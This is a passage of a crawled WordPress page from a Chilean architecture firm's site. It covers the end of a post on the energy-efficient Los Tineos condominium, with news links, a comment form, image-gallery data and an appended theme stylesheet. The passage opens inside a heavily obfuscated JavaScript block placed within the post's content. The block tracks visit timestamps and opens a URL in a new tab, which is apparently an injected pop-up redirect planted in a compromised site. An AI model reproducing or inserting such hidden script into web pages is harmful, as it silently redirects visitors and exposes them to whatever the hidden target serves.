Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/proyectos/" rel="category tag">Proyectos</a>, <a href="http://a2s.cl/category/tendencias/" rel="category tag">Tendencias</a>				</span>

															
						<span class="entry-comments-link">
							<a href="http://a2s.cl/condominio-parque-los-tineos-como-se-logra-una-vivienda-con-minima-demanda-energetica/#respond">0 comment</a>						</span>

													
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-3448 -->
			</div>

	
<nav class="navigation post-navigation" role="navigation">
	<ul class="nav-links">
		<li class="previous-post"><a href="http://a2s.cl/primeros-edificios-certificados-ces-consumen-menos-de-40-kwhm2-por-ano/" rel="prev"><span class="meta-nav">Previous Post</span> Primeros edificios certificados CES consumen menos de 40 kWh/m2 por año</a></li><li class="next-post"><a href="http://a2s.cl/destacan-edificio-corporativo-de-caja-los-andes-vina-del-mar-en-importante-encuentro-de-arquitectura/" rel="next"><span class="meta-nav">Next Post</span> Destacan edificio corporativo de Caja los Andes Viña del Mar en importante encuentro de arquitectura</a></li>	</ul><!-- .nav-links -->
</nav><!-- .navigation -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/condominio-parque-los-tineos-como-se-logra-una-vivienda-con-minima-demanda-energetica/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form action="http://a2s.cl/nuevo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='3448' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d273d4da79" /></p><input type="hidden" id="ct_checkjs_26dd0dbc6e3f4c8043749885523d6a25" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_26dd0dbc6e3f4c8043749885523d6a25";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '315159372');}}, 1000);</script><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="48"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
								</div>
							</main>
							<!-- /#main-content -->
						
														<div class="sidebars">
	<div class="sidebars-wrap">
		<aside class="sidebar">
					<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Últimas Noticias</h3>		<ul>
					<li>
				<a href="http://a2s.cl/edificio-de-caja-los-andes-logran-ahorro-energetico-de-70-en-comparacion-a-otras-sucursales/">Edificio de Caja los Andes en Maipú logra ahorro energético de 70% en comparación a otras sucursales alcanzando certificación LEED Gold</a>
							<span class="post-date">25 diciembre, 2019</span>
						</li>
					<li>
				<a href="http://a2s.cl/alto-sobrecalentamiento-en-nuestras-casas-una-consecuencia-mas-del-calentamiento-global-y-que-passivhaus-consigue-darle-solucion/">Alto sobrecalentamiento en nuestras casas: una consecuencia más del calentamiento global al que Passivhaus consigue darle solución</a>
							<span class="post-date">17 diciembre, 2019</span>
						</li>
					<li>
				<a href="http://a2s.cl/diario-austral-dieron-a-conocer-detalles-de-estandar-constructivo-passivhaus-en-valdivia/">Diario Austral: Dieron a conocer detalles de estándar constructivo Passivhaus en Valdivia</a>
							<span class="post-date">21 agosto, 2019</span>
						</li>
					<li>
				<a href="http://a2s.cl/instituto-passivhaus-chile-otorga-reconocimiento-a-constructora-schiele-y-werth-por-su-liderazgo-en-temas-de-eficiencia-energetica-en-la-ciudad-de-temuco/">Instituto Passivhaus Chile otorga reconocimiento a Constructora Schiele y Werth por su liderazgo en temas de Eficiencia Energética en la ciudad de Temuco</a>
							<span class="post-date">17 agosto, 2019</span>
						</li>
					<li>
				<a href="http://a2s.cl/instituto-passivhaus-chile-lanzo-estandar-de-certificacion-para-la-industria-de-la-construccion/">Instituto Passivhaus Chile lanzó estándar de certificación para la industria de la construcción</a>
							<span class="post-date">12 agosto, 2019</span>
						</li>
				</ul>
		</div>				</aside>
	</div>
</div>
						</div>
						<!-- /.content-wrap -->
						
											</div>
					<!-- /.wrapper -->
				</div>
				<!-- /#page-body -->

							</div>
			<!-- /#site-content -->
			
			
			
						<div id="site-footer">
				<div id="footer-widgets">
	<div class="wrapper">
		<div class="row">
							<div class="columns columns-4">
					<div id="text-3" class="widget widget_text">			<div class="textwidget"><img src="http://a2s.cl/nuevo/wp-content/uploads/2018/02/logo-a2s-consultores-blanco.png"/></div>
		</div>				</div>
							<div class="columns columns-4">
					<div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Proyectos</h3><div class="menu-proyectos-container"><ul id="menu-proyectos" class="menu"><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-300"><a href="http://a2s.cl/gallery-category/viviendas/">Viviendas</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-342"><a href="http://a2s.cl/gallery-category/loteos-y-condominios/">Loteos y Condominios</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-304"><a href="http://a2s.cl/gallery-category/edificios/">Edificios</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-301"><a href="http://a2s.cl/gallery-category/oficinas/">Oficinas</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-302"><a href="http://a2s.cl/gallery-category/comerciales/">Comerciales</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-303"><a href="http://a2s.cl/gallery-category/institucionales/">Institucionales</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-305"><a href="http://a2s.cl/gallery-category/industriales/">Industriales</a></li>
</ul></div></div>				</div>
							<div class="columns columns-4">
					<div id="text-2" class="widget widget_text"><h3 class="widget-title">Contacto</h3>			<div class="textwidget"><p>Mail: <a href="mailto:contacto@a2s.cl" target="_top">contacto@a2s.cl</a></p>
<p>Dirección: <a href="https://goo.gl/maps/hEuQAYKTsKTPVN5A9" target="_blank">Los Laureles 075, piso 2. Valdivia.</a></p></div>
		</div>				</div>
					</div>
		<!-- /.row -->

					<div class="goto-top"><a href="#top">Goto Top</a></div>
				
	</div>
	<!-- /.wrapper -->

</div>
<!-- /#page-footer -->

				<div id="footer-content">
					<div class="wrapper">
						<div class="social-links">
	</div>
						<div class="copyright">
	<div class="copyright-content">
		Copyright © 2021 a2s Arquitectos Asociados Ltda.	</div>
	<!-- /.copyright-content -->
</div>
<!-- /.copyright -->
					</div>
				</div>
				<!-- /.wrapper -->
			</div>
			<!-- /#site-footer -->
		</div>
		<!-- /#site-wrapper -->

						<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9.cleantalk.org/pixel/95b81b4c851d1419dbc9f4fa35421277.gif"><script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/akismet/_inc/form.js?ver=3.2'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/js/theme-3rd.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _themeConfig = {"stickyHeader":"1","responsiveMenu":"1","blogLayout":null,"pagingStyle":"numeric","pagingContainer":"#main-content > .main-content-wrap > .content-inner","pagingNavigator":".navigation.paging-navigation.loadmore"};
/* ]]> */
</script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/js/theme.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.6.0'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":true,"theme_default":"slb_default","ui_labels":{"loading":"Cargando","close":"Cerrar","nav_next":"Siguiente","nav_prev":"Anterior","slideshow_start":"Comenzar slideshow","slideshow_stop":"Detener slideshow","group_status":"Imagen %current% de %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1452047945":{"id":3463,"type":"image","source":"http:\/\/a2s.cl\/nuevo\/wp-content\/uploads\/2017\/10\/IMG_5780.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_5780-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_5780-300x200.jpg","width":300,"height":200,"mime-type":"image\/jpeg"},"medium_large":{"file":"IMG_5780-768x512.jpg","width":768,"height":512,"mime-type":"image\/jpeg"},"large":{"file":"IMG_5780-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"small":{"file":"IMG_5780-50x50.jpg","width":50,"height":50,"mime-type":"image\/jpeg"},"blog-medium":{"file":"IMG_5780-555x370.jpg","width":555,"height":370,"mime-type":"image\/jpeg"},"blog-medium-crop":{"file":"IMG_5780-555x312.jpg","width":555,"height":312,"mime-type":"image\/jpeg"},"blog-large":{"file":"IMG_5780-1110x740.jpg","width":1110,"height":740,"mime-type":"image\/jpeg"},"blog-large-crop":{"file":"IMG_5780-1110x624.jpg","width":1110,"height":624,"mime-type":"image\/jpeg"},"portfolio-medium":{"file":"IMG_5780-555x370.jpg","width":555,"height":370,"mime-type":"image\/jpeg"},"portfolio-medium-crop":{"file":"IMG_5780-555x415.jpg","width":555,"height":415,"mime-type":"image\/jpeg"},"portfolio-large":{"file":"IMG_5780-1110x740.jpg","width":1110,"height":740,"mime-type":"image\/jpeg"},"portfolio-large-crop":{"file":"IMG_5780-1110x800.jpg","width":1110,"height":800,"mime-type":"image\/jpeg"},"original":{"file":"2017\/10\/IMG_5780.jpg","width":1200,"height":800}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"Los Tineos aislacion 4","caption":""},"1125105403":{"id":3462,"type":"image","source":"http:\/\/a2s.cl\/nuevo\/wp-content\/uploads\/2017\/10\/IMG_5772.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_5772-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_5772-300x200.jpg","width":300,"height":200,"mime-type":"image\/jpeg"},"medium_large":{"file":"IMG_5772-768x512.jpg","width":768,"height":512,"mime-type":"image\/jpeg"},"large":{"file":"IMG_5772-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"small":{"file":"IMG_5772-50x50.jpg","width":50,"height":50,"mime-type":"image\/jpeg"},"blog-medium":{"file":"IMG_5772-555x370.jpg","width":555,"height":370,"mime-type":"image\/jpeg"},"blog-medium-crop":{"file":"IMG_5772-555x312.jpg","width":555,"height":312,"mime-type":"image\/jpeg"},"blog-large":{"file":"IMG_5772-1110x740.jpg","width":1110,"height":740,"mime-type":"image\/jpeg"},"blog-large-crop":{"file":"IMG_5772-1110x624.jpg","width":1110,"height":624,"mime-type":"image\/jpeg"},"portfolio-medium":{"file":"IMG_5772-555x370.jpg","width":555,"height":370,"mime-type":"image\/jpeg"},"portfolio-medium-crop":{"file":"IMG_5772-555x415.jpg","width":555,"height":415,"mime-type":"image\/jpeg"},"portfolio-large":{"file":"IMG_5772-1110x740.jpg","width":1110,"height":740,"mime-type":"image\/jpeg"},"portfolio-large-crop":{"file":"IMG_5772-1110x800.jpg","width":1110,"height":800,"mime-type":"image\/jpeg"},"original":{"file":"2017\/10\/IMG_5772.jpg","width":1200,"height":800}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"Los Tineos aislacion 3","caption":""},"882641779":{"id":3461,"type":"image","source":"http:\/\/a2s.cl\/nuevo\/wp-content\/uploads\/2017\/10\/IMG_5768.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_5768-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_5768-300x200.jpg","width":300,"height":200,"mime-type":"image\/jpeg"},"medium_large":{"file":"IMG_5768-768x512.jpg","width":768,"height":512,"mime-type":"image\/jpeg"},"large":{"file":"IMG_5768-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"small":{"file":"IMG_5768-50x50.jpg","width":50,"height":50,"mime-type":"image\/jpeg"},"blog-medium":{"file":"IMG_5768-555x370.jpg","width":555,"height":370,"mime-type":"image\/jpeg"},"blog-medium-crop":{"file":"IMG_5768-555x312.jpg","width":555,"height":312,"mime-type":"image\/jpeg"},"blog-large":{"file":"IMG_5768-1110x740.jpg","width":1110,"height":740,"mime-type":"image\/jpeg"},"blog-large-crop":{"file":"IMG_5768-1110x624.jpg","width":1110,"height":624,"mime-type":"image\/jpeg"},"portfolio-medium":{"file":"IMG_5768-555x370.jpg","width":555,"height":370,"mime-type":"image\/jpeg"},"portfolio-medium-crop":{"file":"IMG_5768-555x415.jpg","width":555,"height":415,"mime-type":"image\/jpeg"},"portfolio-large":{"file":"IMG_5768-1110x740.jpg","width":1110,"height":740,"mime-type":"image\/jpeg"},"portfolio-large-crop":{"file":"IMG_5768-1110x800.jpg","width":1110,"height":800,"mime-type":"image\/jpeg"},"original":{"file":"2017\/10\/IMG_5768.jpg","width":1200,"height":800}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"Los Tineos aislacion2","caption":""},"1747170080":{"id":3460,"type":"image","source":"http:\/\/a2s.cl\/nuevo\/wp-content\/uploads\/2017\/10\/IMG_5752.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_5752-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_5752-300x200.jpg","width":300,"height":200,"mime-type":"image\/jpeg"},"medium_large":{"file":"IMG_5752-768x512.jpg","width":768,"height":512,"mime-type":"image\/jpeg"},"large":{"file":"IMG_5752-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"small":{"file":"IMG_5752-50x50.jpg","width":50,"height":50,"mime-type":"image\/jpeg"},"blog-medium":{"file":"IMG_5752-555x370.jpg","width":555,"height":370,"mime-type":"image\/jpeg"},"blog-medium-crop":{"file":"IMG_5752-555x312.jpg","width":555,"height":312,"mime-type":"image\/jpeg"},"blog-large":{"file":"IMG_5752-1110x740.jpg","width":1110,"height":740,"mime-type":"image\/jpeg"},"blog-large-crop":{"file":"IMG_5752-1110x624.jpg","width":1110,"height":624,"mime-type":"image\/jpeg"},"portfolio-medium":{"file":"IMG_5752-555x370.jpg","width":555,"height":370,"mime-type":"image\/jpeg"},"portfolio-medium-crop":{"file":"IMG_5752-555x415.jpg","width":555,"height":415,"mime-type":"image\/jpeg"},"portfolio-large":{"file":"IMG_5752-1110x740.jpg","width":1110,"height":740,"mime-type":"image\/jpeg"},"portfolio-large-crop":{"file":"IMG_5752-1110x800.jpg","width":1110,"height":800,"mime-type":"image\/jpeg"},"original":{"file":"2017\/10\/IMG_5752.jpg","width":1200,"height":800}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"Los Tineos aislacion","caption":""},"375977926":{"id":3464,"type":"image","source":"http:\/\/a2s.cl\/nuevo\/wp-content\/uploads\/2017\/10\/regla-del-lapiz.png","internal":true,"sizes":{"thumbnail":{"file":"regla-del-lapiz-150x150.png","width":150,"height":150,"mime-type":"image\/png"},"small":{"file":"regla-del-lapiz-50x50.png","width":50,"height":50,"mime-type":"image\/png"},"original":{"file":"2017\/10\/regla-del-lapiz.png","width":248,"height":224}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"regla-del-lapiz","caption":""},"1014980447":{"id":3451,"type":"image","source":"http:\/\/a2s.cl\/nuevo\/wp-content\/uploads\/2017\/10\/tabla-1.png","internal":true,"sizes":{"thumbnail":{"file":"tabla-1-150x150.png","width":150,"height":150,"mime-type":"image\/png"},"medium":{"file":"tabla-1-300x89.png","width":300,"height":89,"mime-type":"image\/png"},"medium_large":{"file":"tabla-1-768x227.png","width":768,"height":227,"mime-type":"image\/png"},"large":{"file":"tabla-1-1024x303.png","width":1024,"height":303,"mime-type":"image\/png"},"small":{"file":"tabla-1-50x50.png","width":50,"height":50,"mime-type":"image\/png"},"blog-medium":{"file":"tabla-1-555x164.png","width":555,"height":164,"mime-type":"image\/png"},"blog-medium-crop":{"file":"tabla-1-555x312.png","width":555,"height":312,"mime-type":"image\/png"},"blog-large":{"file":"tabla-1-1110x329.png","width":1110,"height":329,"mime-type":"image\/png"},"blog-large-crop":{"file":"tabla-1-1110x359.png","width":1110,"height":359,"mime-type":"image\/png"},"portfolio-medium":{"file":"tabla-1-555x164.png","width":555,"height":164,"mime-type":"image\/png"},"portfolio-medium-crop":{"file":"tabla-1-555x359.png","width":555,"height":359,"mime-type":"image\/png"},"portfolio-large":{"file":"tabla-1-1110x329.png","width":1110,"height":329,"mime-type":"image\/png"},"portfolio-large-crop":{"file":"tabla-1-1110x359.png","width":1110,"height":359,"mime-type":"image\/png"},"original":{"file":"2017\/10\/tabla-1.png","width":1212,"height":359}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"tabla-1","caption":"Requerimentos T\u00e9rmicos Seg\u00fan Normativa."},"854344512":{"id":3470,"type":"image","source":"http:\/\/a2s.cl\/nuevo\/wp-content\/uploads\/2017\/10\/casa-tineos.jpg","internal":true,"sizes":{"thumbnail":{"file":"casa-tineos-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"casa-tineos-266x300.jpg","width":266,"height":300,"mime-type":"image\/jpeg"},"small":{"file":"casa-tineos-50x50.jpg","width":50,"height":50,"mime-type":"image\/jpeg"},"blog-medium":{"file":"casa-tineos-555x627.jpg","width":555,"height":627,"mime-type":"image\/jpeg"},"blog-medium-crop":{"file":"casa-tineos-555x312.jpg","width":555,"height":312,"mime-type":"image\/jpeg"},"blog-large-crop":{"file":"casa-tineos-605x624.jpg","width":605,"height":624,"mime-type":"image\/jpeg"},"portfolio-medium":{"file":"casa-tineos-555x627.jpg","width":555,"height":627,"mime-type":"image\/jpeg"},"portfolio-medium-crop":{"file":"casa-tineos-555x415.jpg","width":555,"height":415,"mime-type":"image\/jpeg"},"original":{"file":"2017\/10\/casa-tineos.jpg","width":605,"height":683}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"casa-tineos","caption":""},"1309338811":{"id":3472,"type":"image","source":"http:\/\/a2s.cl\/nuevo\/wp-content\/uploads\/2017\/10\/grafico-tienos.png","internal":true,"sizes":{"thumbnail":{"file":"grafico-tienos-150x150.png","width":150,"height":150,"mime-type":"image\/png"},"medium":{"file":"grafico-tienos-300x184.png","width":300,"height":184,"mime-type":"image\/png"},"medium_large":{"file":"grafico-tienos-768x471.png","width":768,"height":471,"mime-type":"image\/png"},"large":{"file":"grafico-tienos-1024x628.png","width":1024,"height":628,"mime-type":"image\/png"},"small":{"file":"grafico-tienos-50x50.png","width":50,"height":50,"mime-type":"image\/png"},"blog-medium":{"file":"grafico-tienos-555x340.png","width":555,"height":340,"mime-type":"image\/png"},"blog-medium-crop":{"file":"grafico-tienos-555x312.png","width":555,"height":312,"mime-type":"image\/png"},"blog-large-crop":{"file":"grafico-tienos-1075x624.png","width":1075,"height":624,"mime-type":"image\/png"},"portfolio-medium":{"file":"grafico-tienos-555x340.png","width":555,"height":340,"mime-type":"image\/png"},"portfolio-medium-crop":{"file":"grafico-tienos-555x415.png","width":555,"height":415,"mime-type":"image\/png"},"original":{"file":"2017\/10\/grafico-tienos.png","width":1075,"height":659}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"grafico-tienos","caption":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/a2s.cl\/nuevo\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"font","uri":"http:\/\/fonts.googleapis.com\/css?family=Yanone+Kaffeesatz","deps":[]},{"handle":"base","uri":"http:\/\/a2s.cl\/nuevo\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://a2s.cl/nuevo/wp-content/themes/hnk-child/style.css?ver=4.7.29
body_size: 300
content:
/**
 * Theme Name: HnK Child
 * Description: Child theme for the HnK
 * Author: LineThemes
 * Template: hnk
 */

body.single-post h2.title {display: none;}

body.single-post #site-content #page-header {padding: 35px 0 45px 0;}

#comments{display: none;}

body.single-post .entry-meta {display: none;}